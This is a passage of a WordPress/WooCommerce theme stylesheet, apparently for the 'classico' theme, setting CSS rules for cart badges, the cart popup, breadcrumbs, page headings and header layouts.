border-color: #fff;
}
.cart-design-2.design-white .cart-bag .badge-number,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .cart-bag .badge-number {
border-color: #fff;
color: #3d3d3d;
line-height: 16px !important;
padding: 0 5px !important;
min-width: 20px !important;
}
.cart-design-2.design-white .cart-bag .badge-number:before,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .cart-bag .badge-number:before {
-webkit-box-shadow: inset 0 0 0 35px #fff;
box-shadow: inset 0 0 0 35px #fff;
}
.cart-design-2.design-white .cart-bag .badge-number:after,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .cart-bag .badge-number:after {
background-color: #fff;
border-left: 2px solid #fff;
border-right: 2px solid #fff;
}
.cart-design-2.design-white .cart-bag .badge-number:hover:before,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .cart-bag .badge-number:hover:before {
-webkit-box-shadow: inset 0 0 0 1px #fff;
box-shadow: inset 0 0 0 1px #fff;
}
.cart-design-2.design-white .shop-text,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .shop-text {
margin-top: 5px;
}
.header-vertical-enable .navbar-right {
text-align: center;
margin-top: 20px;
}
.header-vertical-enable .cart-design-2 {
float: none;
display: inline-block;
}
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .shop-text,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .shop-text,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .shop-text,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .shop-text,
.fixNav-enabled .fixed-active .cart-design-2.design-white .total,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .total,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .total,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .total {
color: #3d3d3d !important;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag {
top: 3px;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag:before,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag:before,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag:before,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag:before {
border-color: #3d3d3d;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag .badge-number,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag .badge-number,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag .badge-number,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag .badge-number {
border-color: #3d3d3d !important;
color: #fff;
line-height: 16px !important;
padding: 0 5px !important;
min-width: 20px !important;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag .badge-number:before,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag .badge-number:before,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag .badge-number:before,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag .badge-number:before {
-webkit-box-shadow: inset 0 0 0 35px #3d3d3d;
box-shadow: inset 0 0 0 35px #3d3d3d;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag .badge-number:after,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag .badge-number:after,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag .badge-number:after,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag .badge-number:after {
background-color: #3d3d3d;
border-left: 2px solid #3d3d3d;
border-right: 2px solid #3d3d3d;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag .badge-number:hover,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag .badge-number:hover,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag .badge-number:hover,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag .badge-number:hover {
color: #3d3d3d;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .cart-bag .badge-number:hover:before,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .cart-bag .badge-number:hover:before,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .cart-bag .badge-number:hover:before,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .cart-bag .badge-number:hover:before {
-webkit-box-shadow: inset 0 0 0 1px #3d3d3d;
box-shadow: inset 0 0 0 1px #3d3d3d;
}
.fixNav-enabled .fixed-active .cart-design-2.design-white .shop-text,
.fixNav-enabled.home .fixed-active .header-type-3.slider-overlap .cart-design-2 .shop-text,
.fixNav-enabled.home .fixed-active .header-type-6.slider-overlap .cart-design-2 .shop-text,
.fixNav-enabled.breadcrumbs-type-8 .fixed-active .header-wrapper .cart-design-2 .shop-text {
margin-top: 5px;
}
.cart-popup-container {
z-index: 1000;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
padding: 20px 25px 25px;
width: 300px;
text-align: left;
background-color: #fff !important;
border: 1px solid #E6E6E6;
position: absolute;
top: 65px;
right: 0;
}
.cart-popup-container p {
font-size: 14px;
color: #737373;
margin: 0;
padding-bottom: 8px;
border-bottom: 1px solid #e6e6e6;
}
.cart-popup-container .cart-popup .empty {
margin-bottom: 0;
}
.cart-popup-container:before {
content: '';
display: block;
top: -15px;
left: auto;
right: 0;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-bottom-color: #E6E6E6;
border-width: 7px 8px;
margin-left: -6px;
}
.cart-summ {
color: #000;
}
.cart-summ:hover,
.cart-summ:focus {
color: #000;
text-decoration: none;
}
.order-list {
padding: 0;
list-style: none;
margin: 0 0 1.0714em;
}
.order-list li {
width: 100%;
border-bottom: 1px solid #E4E4E4;
padding: 0.7142em 0 0.7142em !important;
position: relative;
}
.order-list .media-heading a {
font-size: 0.9285em;
line-height: 1.0714em;
text-transform: uppercase;
}
.order-list .descr-box {
line-height: 1.5714em;
}
.order-list .descr-box dl {
float: left;
width: 100%;
margin-bottom: 0;
}
.order-list .descr-box dl dt,
.order-list .descr-box dl dd {
font-size: 0.8571em;
color: #767676;
display: block;
font-weight: 400;
float: left;
clear: both;
}
.order-list .descr-box dl dt p,
.order-list .descr-box dl dd p {
margin-bottom: 0;
padding-bottom: 0;
margin-top: 3px;
border-bottom: none;
line-height: 1.2857em;
font-size: 0.8571em;
color: #252525;
}
.order-list .descr-box dl dd {
margin-right: 5px;
clear: none;
}
.order-list .size {
font-size: 0.8571em;
color: #767676;
display: block;
}
.order-list .media {
margin-top: 0;
}
.order-list .media-body {
padding-right: 1.5em;
}
.order-list .coast {
color: #000;
}
.medium-coast {
font-weight: 400;
}
.close-order-li {
background: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) no-repeat -7px -73px;
width: 16px;
height: 16px;
position: absolute;
right: 0;
top: 16px;
border: none;
}
.close-order-li:hover {
opacity: 0.8;
}
.big-coast {
font-weight: 500;
margin-bottom: 1.4285em;
}
.big-coast:hover {
text-decoration: none;
}
.bottom-btn .btn {
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.bottom-btn .btn.btn-grey {
margin-bottom: 3px;
}
.bottom-btn .btn.btn-black:hover {
background-color: #8a8a8a;
border-color: #8a8a8a;
}  .header-wrapper .widget-container {
margin-bottom: 0;
}  .page-heading {
padding: 1.7857em 0;
margin-bottom: 2.142em;
text-align: center;
}
.page-heading.bc-type-default,
.page-heading.bc-type-2 {
text-transform: uppercase;
}
.page-heading.bc-type-default .title,
.page-heading.bc-type-2 .title {
display: none;
}
.page-heading.bc-type-default a,
.page-heading.bc-type-2 a {
text-transform: uppercase;
}
.page-heading.bc-type-default .breadcrumbs,
.page-heading.bc-type-2 .breadcrumbs,
.page-heading.bc-type-default .woocommerce-breadcrumb,
.page-heading.bc-type-2 .woocommerce-breadcrumb {
font-size: 0.8571em;
}
.page-heading.bc-type-default .back-history,
.page-heading.bc-type-2 .back-history {
font-size: 0.8571em;
}
.page-heading.bc-type-default .breadcrumbs .back-history,
.page-heading.bc-type-2 .breadcrumbs .back-history {
font-size: 1em;
}
.page-heading.bc-type-2 {
text-align: left;
}
.page-heading.bc-type-3 {
padding: 2.8571em 0 2.1428em;
text-align: center;
-webkit-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.page-heading.bc-type-4 {
text-align: left;
padding: 2.8571em 0 2.1428em;
}
.page-heading.bc-type-5,
.page-heading.bc-type-6,
.page-heading.bc-type-7,
.page-heading.bc-type-8 {
padding: 3.5714em 0;
background-attachment: fixed !important;
-webkit-background-size: 100%;
-o-background-size: 100%;
background-size: 100%;
}
.page-heading.bc-type-5 h1.title,
.page-heading.bc-type-6 h1.title,
.page-heading.bc-type-7 h1.title,
.page-heading.bc-type-8 h1.title {
font-size: 3.4285em;
color: #FFF;
margin: 0 auto;
max-width: 770px;
}
.page-heading.bc-type-5 .delimeter,
.page-heading.bc-type-6 .delimeter,
.page-heading.bc-type-7 .delimeter,
.page-heading.bc-type-8 .delimeter {
color: #FFF;
}
.page-heading.bc-type-5 .breadcrumbs,
.page-heading.bc-type-6 .breadcrumbs,
.page-heading.bc-type-7 .breadcrumbs,
.page-heading.bc-type-8 .breadcrumbs,
.page-heading.bc-type-5 .woocommerce-breadcrumb,
.page-heading.bc-type-6 .woocommerce-breadcrumb,
.page-heading.bc-type-7 .woocommerce-breadcrumb,
.page-heading.bc-type-8 .woocommerce-breadcrumb {
color: #FFF;
font-size: 1em;
}
.page-heading.bc-type-5 .breadcrumbs a,
.page-heading.bc-type-6 .breadcrumbs a,
.page-heading.bc-type-7 .breadcrumbs a,
.page-heading.bc-type-8 .breadcrumbs a,
.page-heading.bc-type-5 .woocommerce-breadcrumb a,
.page-heading.bc-type-6 .woocommerce-breadcrumb a,
.page-heading.bc-type-7 .woocommerce-breadcrumb a,
.page-heading.bc-type-8 .woocommerce-breadcrumb a {
color: #fff;
}
.page-heading.bc-type-5 .breadcrumbs a:hover,
.page-heading.bc-type-6 .breadcrumbs a:hover,
.page-heading.bc-type-7 .breadcrumbs a:hover,
.page-heading.bc-type-8 .breadcrumbs a:hover,
.page-heading.bc-type-5 .woocommerce-breadcrumb a:hover,
.page-heading.bc-type-6 .woocommerce-breadcrumb a:hover,
.page-heading.bc-type-7 .woocommerce-breadcrumb a:hover,
.page-heading.bc-type-8 .woocommerce-breadcrumb a:hover {
color: #FFF;
}
.page-heading.bc-type-5 .back-history,
.page-heading.bc-type-6 .back-history,
.page-heading.bc-type-7 .back-history,
.page-heading.bc-type-8 .back-history {
color: #FFF;
}
.page-heading.bc-type-5 .back-history:hover:before,
.page-heading.bc-type-6 .back-history:hover:before,
.page-heading.bc-type-7 .back-history:hover:before,
.page-heading.bc-type-8 .back-history:hover:before {
color: #FFF !important;
}
.page-heading.bc-type-6 {
text-align: left;
}
.page-heading.bc-type-6 h1.title {
max-width: 100%;
}
.page-heading.bc-type-7,
.page-heading.bc-type-8 {
background-attachment: scroll !important;
-webkit-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
@media (min-width: 1400px) {
.breadcrumbs-type-8 .page-heading.bc-type-8 {
padding: 20em 0 16.4285em;
}
}
.page-heading.bc-type-9 {
display: none !important;
}
.breadcrumbs,
.woocommerce-breadcrumb {
list-style: none;
display: block;
width: 100%;
padding: 0;
font-size: 1em;
font-weight: 400;
margin: 0;
color: #999;
}
.breadcrumbs .prev-history a,
.woocommerce-breadcrumb .prev-history a {
color: #999;
}
.breadcrumbs a,
.woocommerce-breadcrumb a {
color: #999;
}
.breadcrumbs a:hover,
.woocommerce-breadcrumb a:hover {
color: #8a8a8a;
}
.breadcrumbs li,
.woocommerce-breadcrumb li {
display: inline-block;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.breadcrumbs li a,
.woocommerce-breadcrumb li a {
color: #8a8a8a;
}
.breadcrumbs li a:hover,
.woocommerce-breadcrumb li a:hover {
color: #767676;
}
.breadcrumbs li:after,
.woocommerce-breadcrumb li:after {
content: '/';
font-size: 0.9285em;
margin: 0 0.3571em 0 0.5em;
}
.breadcrumbs li.lastItem:after,
.woocommerce-breadcrumb li.lastItem:after {
display: none;
}
.back-history {
position: absolute;
right: 20px;
top: 50%;
margin-top: -9px;
font-size: 1em;
color: #999;
font-weight: 400;
}
.back-history:hover,
.back-history:focus {
text-decoration: none;
}
.back-history:hover:before,
.back-history:focus:before {
color: #8a8a8a;
}
.back-history:before {
content: "\f104";
font-family: FontAwesome;
padding-right: 0.35714em;
}
.single-post .back-history {
display: none;
}  .header-type-1 .menu-wrapper .nav-sublist-dropdown {
top: 59px;
}
.header-type-1 .cart-design-1 .cart-bag {
padding-top: 3px;
}  .header-type-2 .menu-wrapper .menu > li {
margin-bottom: -5px;
}
.header-type-2 .menu-wrapper .nav-sublist-dropdown {
top: 59px;
}
.header-type-2 .menu-wrapper .menu > li > a {
text-transform: none;
font-size: 16px;
padding-top: 25px;
padding-bottom: 25px;
}
.fixed-active .header-type-2 .menu-wrapper {
border: none;
}
.fixed-active .header-type-2 .menu-wrapper .nav-sublist-dropdown {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}  .header-type-3 {
width: 100%;
}
.header-type-3.slider-overlap {
z-index: 1000;
}
.header-type-3.slider-overlap .header {
margin-bottom: 0;
padding-bottom: 0;
}
.header-type-3.slider-overlap .header .header-logo {
width: auto !important;
text-align: left;
}
.header-type-3.slider-overlap .header .menu-wrapper {
display: table-cell;
vertical-align: middle;
text-align: right;
}
.header-type-3.slider-overlap .header .menu-wrapper .menu > li > a {
text-transform: none;
font-size: 16px;
}
.header-type-3.slider-overlap .header .header-search {
margin-top: 1px;
}
.header-type-3.slider-overlap .header .header-search .popup-with-form {
display: block;
font-size: 18px;
}
.header-type-3.slider-overlap .header .navbar-right {
width: auto !important;
}
.header-type-3.slider-overlap .cart-popup-container:before {
left: auto;
right: -2px;
top: -15px;
}
.home .header-type-3 .header {
background-color: transparent;
}
.fixed-active .header-type-3 .menu-wrapper {
max-height: none !important;
}
.fixed-active .header-type-3 .menu-wrapper .menu > li > a {
color: #000;
}
.fixed-active .header-type-3 .menu-wrapper .menu > li > a:hover {
color: #8a8a8a;
}
.fixed-active .header-type-3 .header .header-search .popup-with-form {
color: #3d3d3d !important;
}
.fixed-active .header-type-3 .header .shopping-cart-widget .ico-sum {
background-position: -7px -6px !important;
}
.home .header-type-3.slider-overlap {
position: absolute;
}
.home .header-type-3 .top-bar {
background-color: rgba(0, 0, 0, 0.3);
}
.home .header-type-3 .header .header-logo {
width: auto !important;
text-align: left;
}
.home .header-type-3 .header .menu-wrapper {
border-top: none;
text-align: right;
}
.home .header-type-3 .header .menu-wrapper .menu > li > a {
text-transform: none;
font-size: 16px;
}
.home .header-type-3 .header .header-search .popup-with-form {
display: block;
font-size: 18px;
}
.home .header-type-3 .header .navbar-right {
width: auto !important;
}
.home .header-type-3 .header .cart-design-1 .shopping-cart-widget .ico-sum {
background-position: -88px -6px;
}
.home .header-type-3 .header .menu-icon {
color: #FFF;
cursor: pointer;
}
.page-heading-slider .wpb_revslider_element {
overflow: hidden;
}  body .fixed-icon {
display: none;
}
body.home .fixed-icon {
display: block;
position: fixed;
top: 65px;
left: -500px;
color: #fff;
font-size: 30px;
opacity: 1;
z-index: 5000;
cursor: pointer;
transition: opacity .3s, left .4s, color 0.3s;
-webkit-transition: opacity .3s, left .4s, color 0.3s;
-moz-transition: opacity .3s, left .4s, color 0.3s;
}
body.home .header-type-4,
body.home .header-type-11 {
position: absolute;
-webkit-transform: translateZ(0px);
top: 30px;
left: 30px;
bottom: 0;
background: transparent;
z-index: 5000;
width: 315px;
text-align: center;
transition: left .3s !important;
-webkit-transition: left .3s !important;
-moz-transition: left .3s !important;
}
body.home .header-type-4 header,
body.home .header-type-11 header {
background-color: transparent;
}
body.home .header-type-4 .top-bar,
body.home .header-type-11 .top-bar {
display: none;
}
body.home .header-type-4 .container .navbar-right,
body.home .header-type-11 .container .navbar-right,
body.home .header-type-4 .container .tbs.blog-description,
body.home .header-type-11 .container .tbs.blog-description {
display: none;
}
body.home .header-type-4 .container .header-logo,
body.home .header-type-11 .container .header-logo {
display: block;
width: 100% !important;
text-align: left;
}
body.home .header-type-4 .container .header-logo img,
body.home .header-type-11 .container .header-logo img {
max-width: 240px;
}
body.home .header-type-4 .container .menu > li,
body.home .header-type-11 .container .menu > li {
width: 100%;
}
body.home .header-type-4 .container .menu > li > a,
body.home .header-type-11 .container .menu > li > a {
color: #FFF;
font-size: 16px;
padding-top: 12px;
padding-bottom: 12px;
text-transform: uppercase;
}
body.home .header-type-4 .container .menu > li .nav-sublist-dropdown,
body.home .header-type-11 .container .menu > li .nav-sublist-dropdown {
right: -50px;
left: auto;
top: -12px !important;
background-color: rgba(38, 38, 38, 0.95);
opacity: 0.95;
}
body.home .header-type-4 .container .menu > li .nav-sublist-dropdown ul,
body.home .header-type-11 .container .menu > li .nav-sublist-dropdown ul {
border: none;
padding: 20px 0;
}
body.home .header-type-4 .container .menu > li .nav-sublist-dropdown ul .nav-sublist ul,
body.home .header-type-11 .container .menu > li .nav-sublist-dropdown ul .nav-sublist ul {
background-color: rgba(38, 38, 38, 0.95);
opacity: 0.95;
top: -20px;
}
body.home .header-type-4 .container .menu > li .nav-sublist-dropdown li a,
body.home .header-type-11 .container .menu > li .nav-sublist-dropdown li a {
color: #bdbdbd;
font-size: 14px;
}
body.home .header-type-4 .container .menu > li .nav-sublist-dropdown:before,
body.home .header-type-11 .container .menu > li .nav-sublist-dropdown:before {
content: "";
display: block;
position: absolute;
left: -14px;
top: 25px;
width: 0;
height: 0;
border-style: solid;
border-width: 11px 14px 11px 0;
opacity: 0.95;
border-color: transparent #262626 transparent transparent;
}
body.home .header-type-4 .menu-wrapper,
body.home .header-type-11 .menu-wrapper {
border-top: none;
max-height: none !important;
}
body.home .header-type-11 .container .menu > li > a {
color: #3d3d3d;
}
body.home .template-content.show-fixed:before {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
body.home .template-content.show-fixed .header-type-4,
body.home .template-content.show-fixed .header-type-11 {
left: 0 !important;
}
body.home .template-content.show-fixed .fixed-icon {
left: -500px !important;
opacity: 1;
}
body.home .template-content.fixed-active .header-type-4,
body.home .template-content.fixed-active .header-type-11 {
left: -315px;
}
body.home .template-content.fixed-active .fixed-icon {
color: #3d3d3d;
left: 40px;
}
body.home .template-content.fixed-active.show-fixed .header-type-4,
body.home .template-content.fixed-active.show-fixed .header-type-11 {
left: 0;
position: fixed;
}
@media (min-width: 992px) {
body.home .header-type-4 .container,
body.home .header-type-11 .container {
width: 100%;
}
.header-type-7 + .page-heading.bc-type-8,
.header-type-8 + .page-heading.bc-type-8,
.header-type-10 + .page-heading.bc-type-8 {
margin-top: 0 !important;
}
.fixNav-enabled .header-wrapper {
position: relative;
}
.home.fixNav-enabled .header-wrapper.slider-overlap {
position: absolute;
}
.mobile-menu-wrapper {
display: none !important;
}
.admin-bar.fixNav-enabled .fixed-active-animate .header-wrapper {
top: 32px;
}
.menu .nav-sublist-dropdown ul > li.menu-item-has-children > .nav-sublist {
display: none;
}
.menu .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist {
display: block;
}
}  .header-type-5 {
position: relative;
background-color: #FFF;
}
.header-type-5 .header {
margin-bottom: 0;
}
.header-type-5 .header .navbar {
padding: 25px 0;
}
.header-type-5 .header .header-logo {
width: auto !important;
text-align: left;
}
.header-type-5 .header .header-logo img {
max-width: 250px;
}
.header-type-5 .header .menu-wrapper {
text-align: right;
max-height: 100%;
overflow: visible !important;
display: table-cell;
vertical-align: middle;
}
.header-type-5 .header .menu-wrapper .menu > li > a {
text-transform: uppercase;
}
.header-type-5 .header .header-search {
line-height: 23px;
}
.header-type-5 .header .header-search form {
display: none;
}
.header-type-5 .header .header-search form input[type="text"] {
float: left;
}
.header-type-5 .header .header-search form button {
float: right;
top: 5px;
}
.header-type-5 .header .header-search .search-with-form form {
display: block;
}
.header-type-5 .header .header-search .popup-with-form {
font-size: 18px;
display: block;
}
.header-type-5 .header .navbar-right {
width: auto !important;
}
.header-type-5 .header .navbar-right span {
padding-right: 0;
}
.header-type-5 .header .menu-icon {
cursor: pointer;
}
.header-type-5 .advert-block {
display: none !important;
}
.fixed-active .header-type-5 .navbar-right {
min-width: 200px;
}
@media (min-width: 992px) {
.breadcrumbs-type-8:not(.home) .header-wrapper {
position: absolute ;
}
.breadcrumbs-type-8:not(.home) .page-wrapper {
padding-top: 0 !important;
}
.breadcrumbs-type-8:not(.home) .top-bar,
.breadcrumbs-type-8:not(.home) header {
background-color: transparent;
}
.breadcrumbs-type-8:not(.home) .top-bar .navbar,
.breadcrumbs-type-8:not(.home) header .navbar {
padding: 20px 0;
}
.breadcrumbs-type-8:not(.home) .top-bar {
background-color: transparent !important;
}
.breadcrumbs-type-8:not(.home) .top-bar .widget_nav_menu .menu > li:after {
color: #FFF;
}
.breadcrumbs-type-8:not(.home) .top-bar .topbar-widget .menu-social-icons li i {
color: #FFF;
}
.breadcrumbs-type-8:not(.home) .top-bar .topbar-widget .menu-social-icons li i:hover {
color: #ececec;
}
.breadcrumbs-type-8:not(.home) .top-bar .languages li.active,
.breadcrumbs-type-8:not(.home) .top-bar .currency li.active {
color: #FFF;
}
.breadcrumbs-type-8:not(.home) .top-bar a,
.breadcrumbs-type-8:not(.home) .top-bar .textwidget {
color: #FFF !important;
}
.breadcrumbs-type-8:not(.home) .top-bar .currency li:first-child a:before {
background-color: #FFF;
}
.breadcrumbs-type-8:not(.home) a.popup-with-form {
color: #FFF;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 {
padding: 14.2857em 0 7.8571em;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 h1.title {
color: #FFF;
font-size: 4em;
}
.breadcrumbs-type-8 .breadcrumbs,
.breadcrumbs-type-8 .woocommerce-breadcrumb {
color: #FFF;
}
.breadcrumbs-type-8 .breadcrumbs a,
.breadcrumbs-type-8 .woocommerce-breadcrumb a {
color: #FFF;
}
.breadcrumbs-type-8 .header-type-1 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-2 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-4 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-6 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-13 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-14 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-15 + .page-heading.bc-type-8 {
padding: 240px 0 120px;
}
.breadcrumbs-type-8 .header-type-1 .menu-wrapper,
.breadcrumbs-type-8 .header-type-2 .menu-wrapper,
.breadcrumbs-type-8 .header-type-4 .menu-wrapper,
.breadcrumbs-type-8 .header-type-11 .menu-wrapper,
.breadcrumbs-type-8 .header-type-13 .menu-wrapper,
.breadcrumbs-type-8 .header-type-14 .menu-wrapper,
.breadcrumbs-type-8 .header-type-15 .menu-wrapper,
.breadcrumbs-type-8 .header-type-16 .menu-wrapper {
border-top: none;
border-bottom: none;
}
.breadcrumbs-type-8 .header-type-1 .top-content,
.breadcrumbs-type-8 .header-type-2 .top-content,
.breadcrumbs-type-8 .header-type-4 .top-content,
.breadcrumbs-type-8 .header-type-11 .top-content,
.breadcrumbs-type-8 .header-type-13 .top-content,
.breadcrumbs-type-8 .header-type-14 .top-content,
.breadcrumbs-type-8 .header-type-15 .top-content,
.breadcrumbs-type-8 .header-type-16 .top-content {
border-bottom: none;
}
.breadcrumbs-type-8 .header-type-1 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-2 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-4 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-11 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-13 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-14 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-15 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-16 .top-content .header-search .popup-with-form i,
.breadcrumbs-type-8 .header-type-1 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-2 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-4 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-11 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-13 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-14 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-15 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-16 .top-content .shopping-container .shopping-cart-widget .shop-text,
.breadcrumbs-type-8 .header-type-1 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-2 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-4 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-11 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-13 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-14 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-15 .top-content .shopping-container .shopping-cart-widget .total,
.breadcrumbs-type-8 .header-type-16 .top-content .shopping-container .shopping-cart-widget .total {
color: #FFF;
}
.breadcrumbs-type-8 .header-type-1 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-2 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-4 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-11 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-13 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-14 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-15 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-16 .tbs.blog-description,
.breadcrumbs-type-8 .header-type-1 .navbar-right,
.breadcrumbs-type-8 .header-type-2 .navbar-right,
.breadcrumbs-type-8 .header-type-4 .navbar-right,
.breadcrumbs-type-8 .header-type-11 .navbar-right,
.breadcrumbs-type-8 .header-type-13 .navbar-right,
.breadcrumbs-type-8 .header-type-14 .navbar-right,
.breadcrumbs-type-8 .header-type-15 .navbar-right,
.breadcrumbs-type-8 .header-type-16 .navbar-right {
color: #FFF;
}
.breadcrumbs-type-8 .header-type-1 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-2 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-4 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-11 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-13 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-14 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-15 .navbar-right .header-search input[type="text"],
.breadcrumbs-type-8 .header-type-16 .navbar-right .header-search input[type="text"] {
background-color: transparent;
color: #FFF;
}
.breadcrumbs-type-8 .header-type-1 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-2 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-4 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-11 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-13 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-14 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-15 .navbar-right .header-search input[type="text"]:focus,
.breadcrumbs-type-8 .header-type-16 .navbar-right .header-search input[type="text"]:focus {
border-color: #fff;
}
.breadcrumbs-type-8 .header-type-1 .navbar-right .header-search button[type="submit"] i,
.breadcrumbs-type-8 .header-type-2 .navbar-right .header-search button[type="submit"] i,
.breadcrumbs-type-8 .header-type-4 .navbar-right .header-search button[type="submit"] i,
.breadcrumbs-type-8 .header-type-11 .navbar-right .header-search button[type="submit"] i,
.breadcrumbs-type-8 .header-type-13 .navbar-right .header-search button[type="submit"] i,
